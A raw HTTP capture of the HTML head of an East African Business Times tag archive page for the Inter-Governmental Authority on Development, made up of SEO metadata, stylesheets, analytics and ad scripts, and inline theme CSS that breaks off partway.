

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eabusinesstimes.com/tag/inter-governmental-authority-on-development/
body_size: 24802
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11"/>
	        <link rel="shortcut icon" href="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/EABT-PROFILE-FINAL.png"
              type="image/x-icon"/>
        <link rel="apple-touch-icon" sizes="180x180" href="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/EABT-PROFILE-FINAL.png">
	    <link rel="alternate" type="application/rss+xml" title="The East African Business Times RSS Feed"
          href="https://www.eabusinesstimes.com/feed/"/>
    <link rel="alternate" type="application/atom+xml" title="The East African Business Times Atom Feed"
          href="https://www.eabusinesstimes.com/feed/atom/"/>
    <link rel="pingback" href="https://www.eabusinesstimes.com/xmlrpc.php"/>
    <!--[if lt IE 9]>
	<script src="https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/js/html5.js"></script>
	<![endif]-->
			<style>.penci-library-modal-btn {margin-left: 5px;background: #33ad67;vertical-align: top;font-size: 0 !important;}.penci-library-modal-btn:before {content: '';width: 16px;height: 16px;background-image: url('https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/images/penci-icon.png');background-position: center;background-size: contain;background-repeat: no-repeat;}#penci-library-modal .penci-elementor-template-library-template-name {text-align: right;flex: 1 0 0%;}</style>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Inter-Governmental Authority on Development Archives | The East African Business Times</title>
	<meta name="description" content="The East African Business Times is a leading Business &amp; Finance publication for East African Business News,Trade, Technology, Finance &amp; Investment news from an EAC perspective." />
	<link rel="canonical" href="https://www.eabusinesstimes.com/tag/inter-governmental-authority-on-development/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Inter-Governmental Authority on Development Archives | The East African Business Times" />
	<meta property="og:description" content="The East African Business Times is a leading Business &amp; Finance publication for East African Business News,Trade, Technology, Finance &amp; Investment news from an EAC perspective." />
	<meta property="og:url" content="https://www.eabusinesstimes.com/tag/inter-governmental-authority-on-development/" />
	<meta property="og:site_name" content="The East African Business Times" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.eabusinesstimes.com/tag/inter-governmental-authority-on-development/","url":"https://www.eabusinesstimes.com/tag/inter-governmental-authority-on-development/","name":"Inter-Governmental Authority on Development Archives | The East African Business Times","isPartOf":{"@id":"https://www.eabusinesstimes.com/#website"},"primaryImageOfPage":{"@id":"https://www.eabusinesstimes.com/tag/inter-governmental-authority-on-development/#primaryimage"},"image":{"@id":"https://www.eabusinesstimes.com/tag/inter-governmental-authority-on-development/#primaryimage"},"thumbnailUrl":"https://www.eabusinesstimes.com/wp-content/uploads/2022/08/jk-and-uhuru-data.jpg","description":"The East African Business Times is a leading Business & Finance publication for East African Business News,Trade, Technology, Finance & Investment news from an EAC perspective.","breadcrumb":{"@id":"https://www.eabusinesstimes.com/tag/inter-governmental-authority-on-development/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.eabusinesstimes.com/tag/inter-governmental-authority-on-development/#primaryimage","url":"https://www.eabusinesstimes.com/wp-content/uploads/2022/08/jk-and-uhuru-data.jpg","contentUrl":"https://www.eabusinesstimes.com/wp-content/uploads/2022/08/jk-and-uhuru-data.jpg","width":1600,"height":1066,"caption":"Former African head of states to lead team of observers in the August general elections"},{"@type":"BreadcrumbList","@id":"https://www.eabusinesstimes.com/tag/inter-governmental-authority-on-development/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.eabusinesstimes.com/"},{"@type":"ListItem","position":2,"name":"Inter-Governmental Authority on Development"}]},{"@type":"WebSite","@id":"https://www.eabusinesstimes.com/#website","url":"https://www.eabusinesstimes.com/","name":"The East African Business Times","description":"Get the latest business, finance &amp; economic news from East Africa","publisher":{"@id":"https://www.eabusinesstimes.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.eabusinesstimes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.eabusinesstimes.com/#organization","name":"The East African Business Times","url":"https://www.eabusinesstimes.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.eabusinesstimes.com/#/schema/logo/image/","url":"https://www.eabusinesstimes.com/wp-content/uploads/2018/11/Logo-2.png","contentUrl":"https://www.eabusinesstimes.com/wp-content/uploads/2018/11/Logo-2.png","width":290,"height":96,"caption":"The East African Business Times"},"image":{"@id":"https://www.eabusinesstimes.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="The East African Business Times &raquo; Feed" href="https://www.eabusinesstimes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The East African Business Times &raquo; Comments Feed" href="https://www.eabusinesstimes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The East African Business Times &raquo; Inter-Governmental Authority on Development Tag Feed" href="https://www.eabusinesstimes.com/tag/inter-governmental-authority-on-development/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.eabusinesstimes.com/wp-includes/css/dist/block-library/style.min.css?ver=1c79aee4f2ffe643685e6203321fce93' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.eabusinesstimes.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-bf-public-style-css' href='https://www.eabusinesstimes.com/wp-content/plugins/penci-bookmark-follow//inc/css/penci-bf-public.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='penci-review-css' href='https://www.eabusinesstimes.com/wp-content/plugins/penci-review/css/style.css?ver=2.9' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='penci-frontend-package-css' href='https://www.eabusinesstimes.com/wp-content/plugins/penci-frontend-submission/assets/package.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='penci-texttospeech-css' href='https://www.eabusinesstimes.com/wp-content/plugins/penci-text-to-speech/assets/css/text-to-speech.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='penci-main-style-css' href='https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/main.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesomeold-css' href='https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_icon-css' href='https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/css/penci-icon.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/style.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='penci_social_counter-css' href='https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/css/social-counter.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.toast-css' href='https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/css/jquery.toast.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='penci-dark-style-css' href='https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/dark.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.eabusinesstimes.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.eabusinesstimes.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-15639-css' href='https://www.eabusinesstimes.com/wp-content/uploads/elementor/css/post-15639.css?ver=1768290361' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.eabusinesstimes.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.eabusinesstimes.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='datatable-css' href='https://www.eabusinesstimes.com/wp-content/plugins/penci-finance/assets/datatables.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-finance-css' href='https://www.eabusinesstimes.com/wp-content/plugins/penci-finance/assets/penci-finance.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-sport-css' href='https://www.eabusinesstimes.com/wp-content/plugins/penci-sport/assets/penci-sport.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.eabusinesstimes.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742307199' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.eabusinesstimes.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742307217' type='text/css' media='all' />
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="penci-dark-js-extra">
/* <![CDATA[ */
var penci_dark = {"auto_by":"","darktheme":"","darkmode":""};
//# sourceURL=penci-dark-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/js/darkmode.js?ver=8.3.8" id="penci-dark-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.4" id="font-awesome-4-shim-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-P3687355" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.eabusinesstimes.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P3687355");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://www.eabusinesstimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.eabusinesstimes.com/wp-json/wp/v2/tags/600" /><meta name="generator" content="Site Kit by Google 1.168.0" /><div class="elementor-widget-container">
			<iframe marginwidth="0" marginheight="0" style="width:100%;height:40px"  scrolling="no" frameborder="0" data-src="https://live.mystocks.co.ke/ticker/TAPE$?app=centsavvy" class="lazyload" src="[data-uri]"></iframe>		</div>
<script data-ad-client="ca-pub-8947888540171832" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script data-ad-client="ca-pub-8947888540171832" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8947888540171832"
     crossorigin="anonymous"></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9511103180749288"
     crossorigin="anonymous"></script>    <style type="text/css">
                                                                                                                                            </style>
		<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/smartslider/mootools.js"></script>
	<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/smartslider/smartslider.js"></script><style id="penci-custom-style" type="text/css">body{ --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #6eb48c; --pcbody-font: 'PT Serif', serif; --pchead-font: 'Raleway', sans-serif; --pchead-wei: bold; --pcava_bdr:10px; } .single.penci-body-single-style-5 #header, .single.penci-body-single-style-6 #header, .single.penci-body-single-style-10 #header, .single.penci-body-single-style-5 .pc-wrapbuilder-header, .single.penci-body-single-style-6 .pc-wrapbuilder-header, .single.penci-body-single-style-10 .pc-wrapbuilder-header { --pchd-mg: 40px; } .fluid-width-video-wrapper > div { position: absolute; left: 0; right: 0; top: 0; width: 100%; height: 100%; } .yt-video-place { position: relative; text-align: center; } .yt-video-place.embed-responsive .start-video { display: block; top: 0; left: 0; bottom: 0; right: 0; position: absolute; transform: none; } .yt-video-place.embed-responsive .start-video img { margin: 0; padding: 0; top: 50%; display: inline-block; position: absolute; left: 50%; transform: translate(-50%, -50%); width: 68px; height: auto; } .mfp-bg { top: 0; left: 0; width: 100%; height: 100%; z-index: 9999999; overflow: hidden; position: fixed; background: #0b0b0b; opacity: .8; filter: alpha(opacity=80) } .mfp-wrap { top: 0; left: 0; width: 100%; height: 100%; z-index: 9999999; position: fixed; outline: none !important; -webkit-backface-visibility: hidden } .penci-hide-tagupdated{ display: none !important; } .featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; } .penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; } .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; } .container-single .post-image{ border-radius: ; -webkit-border-radius: ; } .penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; } #header .inner-header .container { padding:15px 0; } #logo a { max-width:230px; width: 100%; } @media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } } @media only screen and (min-width: 1170px){.inner-header #logo img{ width: auto; height:170px; }} @media only screen and (min-width: 960px){.is-sticky #navigation.penci-logo-overflow.header-10 #logo a, .is-sticky #navigation.penci-logo-overflow.header-11 #logo a{ max-width:60px; }} body{ --pcaccent-cl: #dd0000; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle, .penci-login-register input[type="submit"]:hover, .penci-ld .penci-ldin:before, .penci-ldspinner > div{ background: #dd0000; } a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover,.container.penci-breadcrumb a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title 